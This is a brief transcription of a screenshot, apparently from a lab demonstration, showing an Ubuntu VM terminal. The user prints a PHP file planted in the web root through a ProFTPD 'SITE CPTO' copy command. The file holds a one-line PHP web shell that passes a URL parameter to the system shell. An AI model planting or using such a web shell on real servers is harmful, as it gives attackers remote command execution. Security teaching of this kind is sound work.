 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동
터미널
12월 8일 02 : 55
...
ubuntu@ubuntu-virtual-machine: ~
cat /var/www/html/WDruF.php
proftpd: 172.28.128.1:50443: SITE CPTO /tmp/.<?php passthru($_GET['sw5OP']);?>